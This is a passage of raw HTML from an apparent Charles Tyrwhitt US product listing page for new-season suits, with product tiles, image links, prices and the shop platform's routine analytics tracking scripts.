<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw601fc759/hi-res/SUB26IDG_MODEL_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw601fc759/hi-res/SUB26IDG_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw601fc759/hi-res/SUB26IDG_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw601fc759/hi-res/SUB26IDG_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe73dfc2a/hi-res/SUB26IDG_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe73dfc2a/hi-res/SUB26IDG_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/windowpane-check-suit---indigo-blue/SUB26IDG.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Windowpane Check Suit - Indigo Blue</span>

</a>

</div>



<div>


<div class="h5">






































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="649.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$649
</span>
<span aria-hidden="true" class="">

$649
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>










     


    <li class="plp-grid__container--primarycontenttile plp-grid__container--primarycontenttile-mob2 col-100 d-none js-slot-content-tile js-prim-slot-content-tile-mob">
        
	 

	
    </li>












     


    <li class="plp-grid__container--primarycontenttile plp-grid__container--primarycontenttile-mob2 col-100 d-none js-slot-content-tile js-prim-slot-content-tile-mob">
        
	 

	
    </li>










<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-3">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUT34NKB',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT34NKB", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUT34NKB" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">






















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw543c98f5/hi-res/SUT34NKB_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/ultimate-performance-prince-of-wales-suit---ink-blue/SUT34NKB.html?cgid=suits-new-season&amp;pf=browse"
title="Ultimate Performance Prince of Wales Suit - Ink Blue.
Product info: New.
Price $899.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw543c98f5/hi-res/SUT34NKB_MODEL_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw543c98f5/hi-res/SUT34NKB_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw543c98f5/hi-res/SUT34NKB_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw543c98f5/hi-res/SUT34NKB_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9f6dc24e/hi-res/SUT34NKB_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9f6dc24e/hi-res/SUT34NKB_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/ultimate-performance-prince-of-wales-suit---ink-blue/SUT34NKB.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Ultimate Performance Prince of Wales Suit - Ink Blue</span>

</a>

</div>



<div>


<div class="h5">














































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="749.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$749
</span>
<span aria-hidden="true" class="">

$749
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-4">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUN05NAV',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUN05NAV", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUN05NAV" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27cb5c7b/SUN/SUN05NAV/SUN05NAV_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/linen-suit---navy/SUN05NAV.html?cgid=suits-new-season&amp;pf=browse"
title="Linen Suit - Navy.
Product info: New.
Price $749.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27cb5c7b/SUN/SUN05NAV/SUN05NAV_MODEL_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27cb5c7b/SUN/SUN05NAV/SUN05NAV_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27cb5c7b/SUN/SUN05NAV/SUN05NAV_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27cb5c7b/SUN/SUN05NAV/SUN05NAV_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0c823e81/SUN/SUN05NAV/SUN05NAV_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0c823e81/SUN/SUN05NAV/SUN05NAV_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/linen-suit---navy/SUN05NAV.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Linen Suit - Navy</span>

</a>

</div>



<div>


<div class="h5">






































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="749.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$749
</span>
<span aria-hidden="true" class="">

$749
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-5">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUL41NKB',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUL41NKB", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUL41NKB" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8d69d3dc99533b1660acb234b3" dwContentID="PLP_Reda" -->
<style>    
.redaIcon {        
           width: 25% !important;
    top: 0px;
    right: 10px;
}
</style>

<!--Make sure the class name above matches the classname below-->
    
<img class="position-absolute redaIcon" alt="Reda logo" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0340c397/feature/third-party-ad/Reda 1.svg">
</div> <!-- End content-asset -->



















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw61a0d47e/default/SUL/SUL0413NKB/SUL0413NKB_MODEL_FULL_05.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/luxury-italian-suit---ink-blue/SUL41NKB.html?cgid=suits-new-season&amp;pf=browse"
title="Luxury Italian Suit - Ink Blue.
Product info: New.
Price $899.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw61a0d47e/default/SUL/SUL0413NKB/SUL0413NKB_MODEL_FULL_05.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw61a0d47e/default/SUL/SUL0413NKB/SUL0413NKB_MODEL_FULL_05.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw61a0d47e/default/SUL/SUL0413NKB/SUL0413NKB_MODEL_FULL_05.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw61a0d47e/default/SUL/SUL0413NKB/SUL0413NKB_MODEL_FULL_05.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4d0cc2aa/default/SUL/SUL0413NKB/SUL0413NKB_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4d0cc2aa/default/SUL/SUL0413NKB/SUL0413NKB_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/luxury-italian-suit---ink-blue/SUL41NKB.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Luxury Italian Suit - Ink Blue</span>

</a>

</div>



<div>


<div class="h5">






































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="899.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$899
</span>
<span aria-hidden="true" class="">

$899
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-6">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUT39IDG',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT39IDG", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUT39IDG" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">






















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8bf549b1/SUT/SUT39IDG/SUT39IDG_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/ultimate-performance-sharkskin-suit---indigo-blue/SUT39IDG.html?cgid=suits-new-season&amp;pf=browse"
title="Ultimate Performance Sharkskin Suit - Indigo Blue.
Product info: New.
Price $899.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8bf549b1/SUT/SUT39IDG/SUT39IDG_MODEL_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8bf549b1/SUT/SUT39IDG/SUT39IDG_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8bf549b1/SUT/SUT39IDG/SUT39IDG_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8bf549b1/SUT/SUT39IDG/SUT39IDG_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3f7aff48/SUT/SUT39IDG/SUT39IDG_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3f7aff48/SUT/SUT39IDG/SUT39IDG_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/ultimate-performance-sharkskin-suit---indigo-blue/SUT39IDG.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Ultimate Performance Sharkskin Suit - Indigo Blue</span>

</a>

</div>



<div>


<div class="h5">














































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="749.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$749
</span>
<span aria-hidden="true" class="">

$749
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-7">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
